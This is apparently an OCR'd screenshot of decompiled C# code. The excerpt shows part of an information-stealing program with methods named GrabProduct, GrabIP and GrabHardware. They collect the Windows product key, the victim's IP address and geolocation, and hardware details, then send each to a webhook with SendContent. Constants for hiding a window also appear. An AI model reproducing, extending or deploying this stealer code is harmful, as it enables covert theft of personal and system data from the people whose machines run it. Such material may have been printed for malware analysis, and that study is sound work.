 221 // Token: 0x0600000C RID: 12 RVA: 0x000026D0 File Offset: 0x000008D0
222 private static void GrabProduct()
223 {
224 Program.wh.SendContent(WebhookContent.ProductKey(Windows.GetProductKey()));
225 }
226
227 // Token: 0x0600000D RID: 13 RVA: 0x000026E8 File Offset: 0x000008E8
228 private static void GrabIP()
229 {
230 IP ip = new IP();
231 ip.GetIPGeo();
232 Program.wh.SendContent(WebhookContent.IP(ip.ip, ip.country, ip.GetCountryIcon(),
ip.regionName, ip.city, ip.zip, ip.isp));
233 }
234
235 // Token: 0x0600000E RID: 14 RVA: 0x0000273C File Offset: 0x0000093C
236 private static void GrabHardware()
237 {
238 Machine machine = new Machine();
239 Program.wh.SendContent(WebhookContent.Hardware(machine.osName,
machine.osArchitecture, machine.osVersion, machine.processName, machine.gpuVideo,
machine.gpuVersion, machine.diskDetails, machine.pcMemory));
240 }
241
242 // Token: 0x04000001 RID: 1
243 private const int SW_HIDE = 0;
244
245 // Token: 0x04000002 RID: 2
246 private const int SW_SHOW = 5;